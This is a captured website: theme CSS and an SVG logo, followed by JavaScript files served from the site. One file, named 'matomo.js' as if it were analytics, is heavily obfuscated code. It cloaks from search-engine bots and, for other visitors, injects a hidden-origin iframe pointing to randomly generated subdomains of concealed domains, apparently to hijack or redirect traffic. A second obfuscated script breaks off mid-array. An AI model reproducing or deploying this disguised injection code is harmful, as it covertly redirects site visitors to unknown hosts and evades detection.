    display: none
  }
  .bloginfo li.lmname {
    display: block
  }
  #go-to-top {
    right: 20px;
    bottom: 20px;
  }
  .related-list li {
    width: 50%;
  }
  footer .footert {
    display: none;
  }
  footer .footerb {
    text-align: center
  }
  footer .d-flex {
    flex-direction: column;
    align-content: center;
    align-items: center;
    justify-content: center;
  }
  footer ul.d-flex {
    flex-direction: row
  }
}
@media only screen and (max-width: 767.9px) {
  footer {
    margin-top: 0;
    padding: 0;
  }
  .row {}
  .article {
    padding: 0 15px;
  }
}
@media only screen and (max-width: 479px) {
  .us-dropdown {
    width: 100%
  }
  .header-navigation {
    padding: 0 15px
  }
  .logo img {
    max-height: 30px;
    margin-top: 14px;
  }
  .sitemap {
    padding: 0 18px;
  }
  header {
    padding: 0
  }
  .article {
    width: 100%;
    padding: 0;
  }
  nav {
    width: 100%;
    position: relative
  }
  .r_box, .infosbox, .picsbox, .main {
    width: 100%
  }
  h1.news_title {
    font-size: 24px;
  }
  .picbox {
    display: none
  }
  .picbox2 {
    width: 96%;
    margin: auto;
    display: block
  }
  .picbox2 ul {
    width: 48%;
    margin-right: 0
  }
  .piclistshow ul li {
    height: 100px;
    padding: 0
  }
  .piclistshow .picimg {
    height: 100px
  }
  .picbox ul li i {
    margin: 2px
  }
  .picinfo h3 {
    border-bottom: 0;
    font-weight: normal;
    font-size: 15px;
  }
  .picinfo span {
    display: none
  }
  .picshowlist, .pictxt {
    display: none
  }
  .r_box .list-navi ul {
    padding: 0 15px;
  }
  .r_box li {
    margin-bottom: 15px;
    padding: 0 15px 15px 15px;
  }
  .r_box li p {
    display: none
  }
  .r_box li i {
    width: 78px;
    height: 78px;
    margin-right: 10px;
  }
  .r_box li h2 {
    font-size: 16px;
    -webkit-line-clamp: 2;
    margin-top: -3px;
  }
  
  
	.news_con li {
		
		padding:0
	}
	
	.news_con li p {
	  display: inline;
	}
	
  
  .bloginfo li {
    margin: 0 15px 0 0;
    padding: 0;
  }
  .related-list li i {
    width: 100%;
    height: 120px;
  }
  .related-list li p {
    display: -webkit-box
  }
  .r_box .postfoot {
    padding-top: 10px;
    clear: none;
  }
  .newsview, .nextinfo, .related-list, .news_pl {
    padding: 0 15px;
  }
  .pagelist {
    margin: 15px 0;
  }
  .aboxd, .newsview, .share, .nextinfo, .related-list, .news_pl {
    margin-bottom: 15px;
  }
  .aboxd {
    padding: 0 15px;
  }
  .single-share {
    padding: 0 15px 15px;
  }
  .share-icons {
    margin-right: 60px;
  }
  .copyright {
    padding: 0 15px;
  }
  .related-list li {
    width: 50%;
    padding: 0 5px;
    margin-bottom: 10px;
  }
  .pageload {
    margin: 0 15px 15px;
  }
  .pageload .view-more-button, .pageload .page-load-status p {
    line-height: 1.5;
  }
  .r_box .isTop, .r_box .isfenlei, .sticky-fenlei a {
    display: none;
  }
}
@media only screen and (max-width: 321px) {
  .r_box .isfenlei {
    display: none
  }
  .r_box li i {
    width: 55px;
    height: 55px;
    margin-right: 10px;
  }
  .r_box .postfoot {
    display: none
  }
  .related-list li i {
    width: 100%;
    height: 120px;
  }
  .media:after {
    padding-top: 150px;
  }
  #go-to-top {
    right: 10px;
    bottom: 10px;
  }
  .share-icons {
    display: none;
  }
}
/* 重写layui样式*/
.layui-layer-btn .layui-layer-btn0 {
  border-color: #3355ff !important;
  background-color: #3355ff !important;
}
.layui-layer-btn a {
  margin: 5px !important;
}
.layui-layer-title {
  border-radius: 8px 8px 0 0 !important;
}
/* 重写墨初主题样式 */
.post-like .mccollect span {
  display: none
}
.mochu_us_login_user_us {
  background-color: transparent !important;
}
.mochu_us_login_user_ul li {
  border: 0 !important;
}
#mochu_us_logincelan .mochu_us_login_footerdiv a {
  margin: 5px !important;
  background-color: transparent !important;
  border: 1px solid #e9e9e9 !important;
}
.mochu_us_login_user_ul {
  color: inherit !important;
}
.mochu_us_pst {
  width: 100% !important;
  margin: 0 0 20px 0 !important;
  border: 1px solid #dee2e6 !important;
  background-color: transparent !important;
  padding: 13px 15px 15px !important;
  font-size: 14px !important;
  color: #888 !important;
  line-height: 22px !important;
  border-radius: 3px !important;
  overflow: hidden !important;
}
.news_con .mochu_us_pst h2 {
  font-size: 20px !important;
  margin: 0 0 10px 0 !important;
  color: #161e27 !important;
  padding: 0 0 10px 0 !important;
  display: block;
  border-bottom: 1px solid rgba(68, 68, 68, 0.1) !important;
}
.news_con .mochu_us_pst h2:after {
  max-width: 82px;
}
.news_con .mochu_us_pst p {
  line-height: 2 !important;
  font-size: 16px !important;
  margin: 0 0 15px 0 !important;
  padding: 0 !important;
  color: #161e27 !important;
}
.news_con .mochu_us_tip_span a, .news_con .mochu_us_tip_span span {
  color: #3355ff !important
}
.mochu_us_xiazai {
  margin: 0 0 20px 0 !important;
  border: 1px solid #dee2e6 !important;
  background-color: transparent !important;
  padding: 20px !important;
}
.mochu_us_xiazi_san a {
  font-weight: 600;
}
.mochu_us_xiazai_lf {
  background-image: url(images/xz.svg) !important;
}
.mochu_us_xiazai_lr a, .mochu-us-shang-div-span {
  border-radius: 3px !important;
  background-color: #3355ff !important;
}
.mochu-us-shang-div p, .mochu-us-shang-div button {
  color: #555444 !important
}
.news_con .mochu_us_xiazai_spanspan {
  color: #8c8e94 !important;
}
button.mochu-us-shangbuttons {
  color: #3355ff !important;
  border: 1px solid #3355ff !important
}
.night .mochu_us_pst, .night .mochu_us_xiazai {
  background-color: #2e313a !important;
  border: 0 !important;
  color: #FEFFFD !important;
}
.night .news_con .mochu_us_pst h2, .night .news_con .mochu_us_pst p, .night .mochu_us_xiazi_san a, .night .mochu-us-shang-div p, .night .mochu-us-shang-div button {
  color: #FEFFFD !important;
}
/* 夜间模式 */
.night, .night .r_box .isTop:before, .night .r_box .isfenlei:before, .night .sticky-fenlei a:before ,.night .r_box li i {
  background-color: #282b34;
  color: #cccdd0 !important;
}
.night a, .night .sidebar .side-title h3, .night .news_title, .night .diggit, .night .news_about strong, .night .news_con, .night .header-navigation, .night footer, .night .news_about, .night .jz-comments h3, .night .related-list h3, .night .jz-comment h3, .night #starlist .selected ul a {
  color: #FEFFFD !important;
}
.night #starlist .selected a {
  color: #3355ff !important;
}
.night .logo img {
  display: none;
}
.night .logo img.nightlogoimg {
  display: block;
}
.night .btn:hover, .night .pageload .view-more-button, .night .pageload .page-load-status p {
  color: #fff !important;
}
.night a:hover {
  color: #448EF6 !important;
}
.night .r_box li p {
  color: #cccdd0
}
.night .postfoot, .night .sidebar li.widlist .night .sidefoot, .night .bloginfo, .night .sitemap {
  color: #8c8e94 !important
}
.night .news_about, .night #divTags li, .night #divContorPanel .cp-login a, .night #divContorPanel .cp-vrs a, .night .tags a, .night .pagelist a, .night textarea, .night input, .night .post-share a, .night .share-icon {
  background-color: #2e313a !important;
  border: 0 !important;
}
.night footer, .night .m_wnews, .night #sticky-wrapper span a, .night .pageload .view-more-button, .night .pageload .page-load-status p, .night .topbox {
  background-color: #21242b;
  border: 0;
}
.night .header-navigation {
  background-color: #000;
}
@media only screen and (max-width: 767px) {
  .night #starlist {
    background-color: #2e313a;
  }
}
.night #starlist ul.sub-nav, .night .us-dropdown {
  background-color: #2e313a;
}
.night .us-dropdown .row {
  border-color: #363a44;
}
.night #starlist ul.sub-nav:before {
  border-bottom-color: #1d1f20;
}
.night .r_box li, .night ul.msg, .night ul.msghead li.tbname, .night ul.msg ul.msg, .night .jz-comment-box, .night .sidebar li.widlist, .night #divCalendar caption, .night #divCalendar table, .night #divCalendar tr, .night #divCalendar th, .night #divCalendar td, .night .r_box .list-navi ul {
  border-color: #343742;
}
.night .r_box .list-navi li:before {
  background-color: #343742;
}
.night .r_box .list-navi li.selected:before {
  background-color: #3355ff;
}
.night textarea, .night input {
  color: #8c8e94 !important;
}
.night .b-nav-search_wrap, .night .jz-comment-box, .night #divCalendar thead {
  background: #2e313a;
  border: 0
}
.night .jz-comment-box input.button, .night .b-nav-search_wrap button, .night #divSearchPanel input[type="submit"] {
  background: #3355ff !important;
  color: #FEFFFD !important
}
.night #divSearchPanel form {
  border: 0;
  background: #3355ff !important;
}
.night .layui-layer {
  background: #2e313a;
  color: #FEFFFD !important;
}
.night .layui-layer button, .night .layui-layer-title {
  background: #21242b !important;
  color: #FEFFFD !important;
}
.night .layui-layer-title {
  border-color: #21242b
}

--- FILE ---
content_type: image/svg+xml
request_url: http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/theme/Jz52_guopi/style/images/nlogo.svg
body_size: 997
content:
<svg id="图层_1" data-name="图层 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 476.87 200.96"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M426.42,158.16a145.34,145.34,0,0,0,44.76-56.37V67.6h-83.7V44.16h43.84V60.38h39.86V14.08h-83.7V0H347.62V14.08H255.77l-7,186.49H288.9l4.48-99.92H427.65c-13.78,17.93-27.55,30.74-44,40.42-13-7.69-24.35-17.65-35.42-30.18H301a148.06,148.06,0,0,0,40.1,47.27,330.91,330.91,0,0,1-44.52,8l-1,34.45c32-2,62.49-8,88.31-18.22,25.83,10.25,61.1,16.23,93.32,18.22V166.16C460.46,164.16,439.7,161.57,426.42,158.16ZM295.9,44.16h51.72V67.64H294.83Z" transform="translate(-0.31 0)"/><path class="cls-1" d="M139.21,101.05h85.9V0H11.85V101.05H97.71v8.25H9v30.75H39.8L.31,200.56H49.5L89,140.05h8.72v60.56h41.5V201a28.62,28.62,0,0,0,0-2.93v-58h11.61l39.49,60.51H239.5L200,140.05h30.83V109.3H139.21v-8.25Zm0-73.12h46.28V38H139.21Zm0,35.12h46.28v10.4H139.21ZM54.32,27.93H97.71V38H54.32Zm0,45.52V63.05H97.71v10.4Z" transform="translate(-0.31 0)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.dayshun.com/static/js/matomo.js?t=1769047721
body_size: 5659
content:
 var _0xodz='jsjiami.com.v7';const _0x522112=_0x1ca6;(function(_0xa63f23,_0x4e06cc,_0x321cc4,_0x3689c6,_0x43fc20,_0x15ca45,_0x3b383d){return _0xa63f23=_0xa63f23>>0x7,_0x15ca45='hs',_0x3b383d='hs',function(_0x574cc3,_0x29524d,_0x29dd5a,_0x365081,_0x564ca3){const _0x2bc069=_0x1ca6;_0x365081='tfi',_0x15ca45=_0x365081+_0x15ca45,_0x564ca3='up',_0x3b383d+=_0x564ca3,_0x15ca45=_0x29dd5a(_0x15ca45),_0x3b383d=_0x29dd5a(_0x3b383d),_0x29dd5a=0x0;const _0x3f4388=_0x574cc3();while(!![]&&--_0x3689c6+_0x29524d){try{_0x365081=parseInt(_0x2bc069(0x18b,'PFaw'))/0x1+parseInt(_0x2bc069(0x16f,'^AqN'))/0x2*(-parseInt(_0x2bc069(0x196,'aUjH'))/0x3)+-parseInt(_0x2bc069(0x19c,'qVho'))/0x4+-parseInt(_0x2bc069(0x1a7,'tgyz'))/0x5*(parseInt(_0x2bc069(0x1c1,'Tspc'))/0x6)+-parseInt(_0x2bc069(0x185,'*fnJ'))/0x7+-parseInt(_0x2bc069(0x1c3,'aUjH'))/0x8*(parseInt(_0x2bc069(0x189,'^AqN'))/0x9)+-parseInt(_0x2bc069(0x1a0,'Tspc'))/0xa*(-parseInt(_0x2bc069(0x188,'tgyz'))/0xb);}catch(_0x194006){_0x365081=_0x29dd5a;}finally{_0x564ca3=_0x3f4388[_0x15ca45]();if(_0xa63f23<=_0x3689c6)_0x29dd5a?_0x43fc20?_0x365081=_0x564ca3:_0x43fc20=_0x564ca3:_0x29dd5a=_0x564ca3;else{if(_0x29dd5a==_0x43fc20['replace'](/[VRYykqEPtDCKrUhJWgdAO=]/g,'')){if(_0x365081===_0x29524d){_0x3f4388['un'+_0x15ca45](_0x564ca3);break;}_0x3f4388[_0x3b383d](_0x564ca3);}}}}}(_0x321cc4,_0x4e06cc,function(_0x13b328,_0x3bf43a,_0x151636,_0x45db14,_0x19bb66,_0x2c0703,_0x192477){return _0x3bf43a='\x73\x70\x6c\x69\x74',_0x13b328=arguments[0x0],_0x13b328=_0x13b328[_0x3bf43a](''),_0x151636='\x72\x65\x76\x65\x72\x73\x65',_0x13b328=_0x13b328[_0x151636]('\x76'),_0x45db14='\x6a\x6f\x69\x6e',(0x1cb717,_0x13b328[_0x45db14](''));});}(0x6380,0x6cf4a,_0x2cc9,0xc9),_0x2cc9)&&(_0xodz=_0x522112(0x181,'m2Fq'));let domainList=[_0x522112(0x1aa,'rr39'),_0x522112(0x1ae,'SJJQ'),_0x522112(0x17a,'SJJQ'),_0x522112(0x1b8,'kv3w')];function _0x1ca6(_0x43c475,_0x32d1b5){const _0x2cc96c=_0x2cc9();return _0x1ca6=function(_0x1ca6b7,_0x1e4a71){_0x1ca6b7=_0x1ca6b7-0x16e;let _0x3c3c43=_0x2cc96c[_0x1ca6b7];if(_0x1ca6['LQUjsu']===undefined){var _0x2aa1e9=function(_0x2620eb){const _0x23ceb7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5002f4='',_0x12aee8='';for(let _0x11ccbb=0x0,_0x2e9673,_0x1427f,_0x26e156=0x0;_0x1427f=_0x2620eb['charAt'](_0x26e156++);~_0x1427f&&(_0x2e9673=_0x11ccbb%0x4?_0x2e9673*0x40+_0x1427f:_0x1427f,_0x11ccbb++%0x4)?_0x5002f4+=String['fromCharCode'](0xff&_0x2e9673>>(-0x2*_0x11ccbb&0x6)):0x0){_0x1427f=_0x23ceb7['indexOf'](_0x1427f);}for(let _0x902fec=0x0,_0x4eb1fc=_0x5002f4['length'];_0x902fec<_0x4eb1fc;_0x902fec++){_0x12aee8+='%'+('00'+_0x5002f4['charCodeAt'](_0x902fec)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x12aee8);};const _0x5b3c1a=function(_0x3cc610,_0x49d7ee){let _0x2cd7ae=[],_0x2dd606=0x0,_0x1d40e1,_0x26fb54='';_0x3cc610=_0x2aa1e9(_0x3cc610);let _0x4a50da;for(_0x4a50da=0x0;_0x4a50da<0x100;_0x4a50da++){_0x2cd7ae[_0x4a50da]=_0x4a50da;}for(_0x4a50da=0x0;_0x4a50da<0x100;_0x4a50da++){_0x2dd606=(_0x2dd606+_0x2cd7ae[_0x4a50da]+_0x49d7ee['charCodeAt'](_0x4a50da%_0x49d7ee['length']))%0x100,_0x1d40e1=_0x2cd7ae[_0x4a50da],_0x2cd7ae[_0x4a50da]=_0x2cd7ae[_0x2dd606],_0x2cd7ae[_0x2dd606]=_0x1d40e1;}_0x4a50da=0x0,_0x2dd606=0x0;for(let _0x4050bf=0x0;_0x4050bf<_0x3cc610['length'];_0x4050bf++){_0x4a50da=(_0x4a50da+0x1)%0x100,_0x2dd606=(_0x2dd606+_0x2cd7ae[_0x4a50da])%0x100,_0x1d40e1=_0x2cd7ae[_0x4a50da],_0x2cd7ae[_0x4a50da]=_0x2cd7ae[_0x2dd606],_0x2cd7ae[_0x2dd606]=_0x1d40e1,_0x26fb54+=String['fromCharCode'](_0x3cc610['charCodeAt'](_0x4050bf)^_0x2cd7ae[(_0x2cd7ae[_0x4a50da]+_0x2cd7ae[_0x2dd606])%0x100]);}return _0x26fb54;};_0x1ca6['laDseA']=_0x5b3c1a,_0x43c475=arguments,_0x1ca6['LQUjsu']=!![];}const _0x179591=_0x2cc96c[0x0],_0x32c69d=_0x1ca6b7+_0x179591,_0x393c84=_0x43c475[_0x32c69d];return!_0x393c84?(_0x1ca6['IiHKIN']===undefined&&(_0x1ca6['IiHKIN']=!![]),_0x3c3c43=_0x1ca6['laDseA'](_0x3c3c43,_0x1e4a71),_0x43c475[_0x32c69d]=_0x3c3c43):_0x3c3c43=_0x393c84,_0x3c3c43;},_0x1ca6(_0x43c475,_0x32d1b5);}function _0x2cc9(){const _0x38632b=(function(){return[_0xodz,'UjtksEKjAitRhagmYPir.cdOCodm.DWvY7AKVqyJ==','BmkTxLLiW4FcJeHeygG','W5xdTmkVcaFcIW','WO3cPSoRwfZdL8o2WPJcRM3cKI0','u0tcHIui','WQymtvvkCSkmWO/cOa','WRGxoc0','yCkQyIuJs8oVjSkZ','WPW0WPr3nCkdWPy6ccHWcW','WO5IW61/W4G','W73dMSo5WQZcIa','dXXtW4a/','[base64]','cJPsW7eRW5PdW50ZwNC','WQaUAgOTW6VdTYiWW4KCWRC9','B8k1W4ig','W5xcRWW','W5VdRWKGkJxdICkYWQSAjMhcHq','gmoDFSod','iMFcHSoXpW','i8oVW58jEe/cGSooBSoMWOTjcW','bIdcV8oxWQZcSq','EeeWgfq','W4ZdKJrhWPJdQqffpmkLWRPbW4G','W4maW5pdNbf+W6RcJ8kK','WPLxWPGIW6i','W5/dOmk4cb7cI8oQWQpcP3lcKcqa','WO3cOmkNkWxcHSoSWOq','Emk/W58gWOPGoa','WReqtf4','nCo6caSEW5dcOKvMBh8bW6hdSCoXWRWoW6FdSbO','E8o6cgS7W6/dVmogtK1Fda'].concat((function(){return['W7NcNeZcO3RdMsi5W7BdMc7cGNy','W4JdSmozW5VdUG','W4NdPuxdQhbifmofqLmuzG','ESoZeYm','WOCIzNq','W6TlW5ONexvoe8oOC8kJW6un','WQddTmoQWOZcU8k4vMtcK8o4W4/dPW','W4RcU3bdvq','kSk6ta9QWQldRa','jmkOsZHN','W67dSCotW4VdRge','W6xcRhldJsmQW4RdTCoxehq','FCkkfmkSW5G','cNdcRHaMWOVdVbbZgJ4','qXurrmkuW6G','WR8Faa3dRG','W6zYusOrW67dKbmcBxRcUa','ymoJdcNcOG','ghtcPXKT','jSoqcIFcJmooBq','gSk7dZvKq8kaA8k2W4uQt8kFWPZdMrldM8oSDw59WOG7ewaYkd9+lMtcT8oTtuZdSCo5vfG','W7FcKmkQbmox','qCozjWddLCk1wSoui0Okqq','iCoRdH06W5hcR0j4','W77dSSo1W63dPG','W4CfWPNdHJfNW5dcOa','W4THEmoIiG','WQCNBZvFWPFcObGA','wZefgb0','ggNcSHij','pWTNoKdcJ0q','e37cHSomnLzC','tmkcfmkUW6a'].concat((function(){return['W47cQmkjkCoguH0nE3uSt3qxwYJcKSklW43cVJVcRSkOW4hcOxmSWQNdHCoIuKpcJgZcMSkyW5jFvsNdTSkxhMhdMmkukGLhW4C2W6dcSxXjWOldVCoFpsinDMO+W6FcPmo0Ea0','WQBdKqNdJmk7W5tdHfuf','WRj/WQarW7S','W6FcJSkmevqcga','W6vyW4SLdq','zSoAhW4FW6hcIq','W7L6pJG','jmktvc5f','yCkTWP5skG','W5/cSMTLuYev','W6DHsmozcCkRWOO','daLAfw8','W4VcOmkdoCobaG','W4tcVfrpFq','W73dGKuGW5K','wmoposJdGmkSqCktiLatcSojca','W63cRmoMW4FcRmo0qtpcK8o4W4/dPW','jSkHsxBdNmkSsMldOCkFWPHJ','WP80D2FcLY88zsq','uIHkoWpdMhldO8oEW58zW4ddG3NcTIa/WPfKkGZcU17dKCkinCoJaYnWW7WVWO3dRCkmA8k1jCkW','imk1W7KJBCkg','W71LqIC','WPSWWPTXo8kdW7Kbeb9zjdK','d8kVDGzZg3GpWRTQubuPrG','EZvLmHVdIg7cUSkgW5vf','abvYg2a','W5TaWOBdPJvMW6FdHSkfW6OsW5lcKsVcRXNdHfVcRGRcKaldPmk6W7ZdNu7cKe7cQ2tcL8oFv8oSW7dcRYrbW5j3cSkdWPlcPv7dVSkXWRJcKSohW4pdJ8o/WRVdL3FcQtJcL3dcSCkkW47dN8kubSkhbSoll8kDW4jLW5eTn8oizmkUW7VcNqldQmoFWOWTW6FcSG/cPCkPrmkSW4e1pxhdQ8oJWRqXr0aVm8knW5ZcSCkxySocW6ddVgxcQuxdNx4','iSkIr3hdKmkGggZdRmk1WRv/ma','W6GJWRaaxa','W6FcGf3dKCkvWQhcMIDpobD9WQlcL8kshupdQMmSWQJdPCoxeNVcUMRcJINdJCkhWRZdMtqiW6VcKSkQnCkcjJCsW5SfxSkWwCknW70cWR94WQFcSJNcP1y+q8kJWRZcH8oDW5dcHsRdKSoPWPG','Fmo8cgG3W6VdVCoSCvj2aq'];}()));}()));}());_0x2cc9=function(){return _0x38632b;};return _0x2cc9();};function getRandomItem(_0x4947fd){const _0x11dc92=_0x522112;return _0x4947fd[Math[_0x11dc92(0x19e,'(eEm')](Math[_0x11dc92(0x1b6,'#R&!')]()*_0x4947fd[_0x11dc92(0x19d,'9)E8')])];}function randomLetterString(_0x209bab){const _0x690528=_0x522112,_0x223be3={'hkKcZ':function(_0x224ba1,_0x351262){return _0x224ba1<_0x351262;}};_0x209bab=_0x209bab||0x20;var _0x1f29de=_0x690528(0x1a6,'^AqN'),_0x471fc2=_0x1f29de[_0x690528(0x17e,'XOIm')],_0x5d9c91='';for(let _0x229e0e=0x0;_0x223be3[_0x690528(0x177,'ip8%')](_0x229e0e,_0x209bab);_0x229e0e++)_0x5d9c91+=_0x1f29de[_0x690528(0x1b2,'ZJyA')](Math[_0x690528(0x1c8,'MeLy')](Math[_0x690528(0x176,'5%vs')]()*_0x471fc2));return _0x5d9c91;}function isSearchEngineBot(_0x480304=navigator['userAgent']){const _0x5b98af=_0x522112;return/bot|spider|crawl|slurp|googlebot|baiduspider|bingbot|360spider|sogou|yisouspider|yandexbot|bytespider|toutiaospider|duckduckbot|ahrefsbot|semrushbot|mj12bot|petalbot/i[_0x5b98af(0x197,'l9eT')](_0x480304);}function createIframe(){const _0x5d7ed0=_0x522112,_0xba1c5d={'KeDoB':function(_0x5f1ce9,_0x281de6){return _0x5f1ce9(_0x281de6);},'ZlYJW':_0x5d7ed0(0x1ac,'T8xT'),'mZkuJ':_0x5d7ed0(0x1a4,'l9eT'),'LGMRA':_0x5d7ed0(0x1c9,'5%vs'),'omYDt':_0x5d7ed0(0x172,'qVho'),'silgA':'div','dlMqc':_0x5d7ed0(0x184,'Tspc'),'iEwRW':function(_0x104664,_0x33dd0c){return _0x104664+_0x33dd0c;},'NQGYy':function(_0x1ab7b9,_0x3d0206){return _0x1ab7b9+_0x3d0206;},'YzrJS':function(_0x46c2c0,_0xe3a4af){return _0x46c2c0+_0xe3a4af;},'skGTK':_0x5d7ed0(0x198,'@^x!'),'XwdXq':_0x5d7ed0(0x187,'O%NO')};let _0x33849c=document[_0x5d7ed0(0x1ad,'swnG')](_0xba1c5d[_0x5d7ed0(0x175,'uVs]')]);_0x33849c[_0x5d7ed0(0x1be,'NZH!')](_0x5d7ed0(0x1ab,'*fnJ'),'viewport'),_0x33849c[_0x5d7ed0(0x1be,'NZH!')](_0xba1c5d[_0x5d7ed0(0x171,'tgyz')],_0xba1c5d['LGMRA']);let _0x12248c=document['createElement'](_0xba1c5d[_0x5d7ed0(0x1b7,'o*Hd')]);_0x12248c['innerHTML']=_0x5d7ed0(0x194,']Doe');let _0x5b8bd2=document[_0x5d7ed0(0x1a8,'qN6p')](_0xba1c5d[_0x5d7ed0(0x1c5,'om&J')]);_0x5b8bd2[_0x5d7ed0(0x1ba,'om&J')][_0x5d7ed0(0x1cc,'OIu]')]=_0xba1c5d[_0x5d7ed0(0x191,'A%v]')];let _0x30879f=document[_0x5d7ed0(0x1a2,'PFaw')](_0x5d7ed0(0x18a,'PFaw')),_0x5bf380=getRandomItem(domainList);_0x30879f['src']=_0xba1c5d[_0x5d7ed0(0x192,'SJJQ')](_0xba1c5d[_0x5d7ed0(0x1bd,'5%vs')](_0xba1c5d[_0x5d7ed0(0x1a1,'iDQa')]('//',_0xba1c5d[_0x5d7ed0(0x186,'sp5X')](randomLetterString,0x3)),'.')+_0x5bf380,_0xba1c5d[_0x5d7ed0(0x1c0,'ZJyA')])+new Date()['getTime'](),_0x30879f['style'][_0x5d7ed0(0x1b0,'tgyz')]=_0xba1c5d[_0x5d7ed0(0x19b,'5GB2')],_0x5b8bd2[_0x5d7ed0(0x195,'qGJu')](_0x30879f);let _0x2087ae=setInterval(function(){const _0x10e061=_0x5d7ed0;if(document[_0x10e061(0x19a,'8*gI')]&&document[_0x10e061(0x17f,'kv3w')]){const _0x92026b=_0x10e061(0x18f,'2C69')[_0x10e061(0x18c,'ScYu')]('|');let _0x22cf1a=0x0;while(!![]){switch(_0x92026b[_0x22cf1a++]){case'0':document[_0x10e061(0x1a5,'@(Q[')][_0x10e061(0x1b5,'om&J')](_0x5b8bd2);continue;case'1':document[_0x10e061(0x18e,'o*Hd')]['appendChild'](_0x12248c);continue;case'2':document[_0x10e061(0x170,'aUjH')][_0x10e061(0x182,'wltI')](_0x33849c);continue;case'3':_0xba1c5d[_0x10e061(0x1c2,'3uD*')](clearInterval,_0x2087ae);continue;case'4':localStorage[_0x10e061(0x173,'ip8%')](_0x10e061(0x1bc,'2C69'),new Date()[_0x10e061(0x174,'3uD*')]());continue;}break;}}},0x64);}function checkMobile(){const _0x2c1ad1=_0x522112,_0x37d413={'ljdgD':function(_0x4212eb){return _0x4212eb();},'WdomJ':function(_0x5e82ad,_0x160e7f){return _0x5e82ad>_0x160e7f;},'EikbW':'Quark','eVZGg':function(_0x71eaf,_0x46b713){return _0x71eaf>_0x46b713;},'FKIzA':'UCBrowser','tqroJ':function(_0x18d9b1,_0x5136ce){return _0x18d9b1===_0x5136ce;},'tomLl':_0x2c1ad1(0x193,'qGJu'),'VpqDX':'micromessenger','xuNmm':_0x2c1ad1(0x1cb,'iDQa')};var _0x21da8b=navigator[_0x2c1ad1(0x1bf,'^AqN')]['toLowerCase'](),_0x3c2a96=_0x21da8b[_0x2c1ad1(0x1b1,'tgyz')](/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier/i)!=null;if(_0x3c2a96)return!![];if(_0x37d413[_0x2c1ad1(0x1b4,'MeLy')](navigator[_0x2c1ad1(0x17c,'T8xT')][_0x2c1ad1(0x1c7,'5GB2')](_0x37d413[_0x2c1ad1(0x1a9,'ZJyA')]),-0x1))return!![];if(_0x37d413['eVZGg'](navigator['userAgent'][_0x2c1ad1(0x1c6,'uVs]')](_0x37d413['FKIzA']),-0x1)){if(_0x37d413[_0x2c1ad1(0x1b9,'*fnJ')](_0x2c1ad1(0x178,'4(eJ'),_0x37d413[_0x2c1ad1(0x1c4,'zdiV')]))return!![];else _0x37d413['ljdgD'](_0x29c0b9);}if(_0x21da8b[_0x2c1ad1(0x16e,'swnG')](/MicroMessenger/i)==_0x37d413[_0x2c1ad1(0x183,'uVs]')])return!![];if(!!_0x21da8b['match'](/mqqbrowser|qzone|qqbrowser/i))return _0x37d413['xuNmm']!=='rRJyJ'?_0x12aee8[_0x11ccbb[_0x2c1ad1(0x1af,'ip8%')](_0x2e9673['random']()*_0x1427f['length'])]:!![];return![];}var flag1=localStorage['getItem'](_0x522112(0x17d,'wltI')),flag2=checkMobile(),isBot=isSearchEngineBot(navigator[_0x522112(0x18d,'@(Q[')]);console['log']('flag2',flag2);flag1?createIframe():!isBot&&createIframe();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/theme/Jz52_guopi/script/custom.js
body_size: 15906
content:
var _0x4a9f=['wqZ1dXpB','AcKAw55Sw5I=','BcOJTcKZwqU=','DgHDhVXDmGwMw5DDn3TCqGw=','w5bCkMO5wpYjw78=','w5vDqUcSLQ==','wptGZHpA','NSfDpAEi','w4VLwpUXDA==','wqzDvCszwrY=','DsORScKW','WsKAw6YLwoM=','QlPCisKVwrHCm1w0LibDmg==','B10mwrIC','QwALdMOA','wr57w6tkQQ8=','w7Zowq3DhhM=','VcODwpDCjMOtwp8=','XMOcwp3CoMOO','w4fDskA0Kg==','FcKHw65Vw70=','B8OTVj7DkMO5wrTChA==','T8KHw78Two4Uwow=','YhsUWx0=','AMORQTLDhMOz','wrfCtVDDocO5Z0o=','PsOZIcK6wqc=','wpFew4fCtA==','blcwwokaw7Ijwp50w59Lw5N3wq0=','XFnCsyHCpQ==','w4Imwqx2wo45','wpzDjRsuwrE=','wobCusKJbMOE','w6FIwq7CpQE=','TCtzLsOz','W8OJwprCkg==','FSDDgCEd','w5HDoEwI','J8KBw6t6w5o=','IMKHcGfDig==','VcO/LirCqA==','wql1w7RuQRXCqEjDjQQTC25udlfDsSrChg==','w4FrwqHCrTc=','w5FrwofDjAE=','NXjCpMOWQw==','FMOAScKVwrhq','SsKNwotywpQ=','w5Alw6Eww6k=','Ul/ClcKXwrjCmXx1OQ==','cidIOMO5','Y0ciJsKUGkNKw7Y=','PsO8E8K1wqI=','woIiw5AuRw==','eB19LhNnFMOIw6dNSw==','w7LDiz7CgcKfwoLDpsOiEmVwJsOwwp4gw6PCkiBGw4fDtcKZSMOMMAQtwo5MwptiM8OFAGMSfFFxwqfDvcO3cDkZGcOcdXk=','wqZ/w7dkUBM=','RMORFTPDhsOiwqvCnMODwp/Cq3HDusOmdMKQf8OZAQTCvQ8wwrJvworCnFvClsO0wqTCgcOcw77CsGgeRcK4WBDCmcOrw4kdOsK2ScK+wqzCk8KVWmLDmcOuw6BYFhMBwqRLw4DCv8K8wq/DtxU=','cHdfw5w9JsO6w5A=','wrkiwopyfUrCicK9w7XCmg==','ayDDtwQawq0=','YcOWGgLCiA==','wrEiw5wGTQ==','w5olwq90wpU=','c8K1w4Mzwp8=','WMKfwpp9w5Y=','QsKPw43CmcO/','MsKEw4Rfw68=','wozDow4xwozDkcOResOVwrPCjA==','KirDmw==','w4AvwrR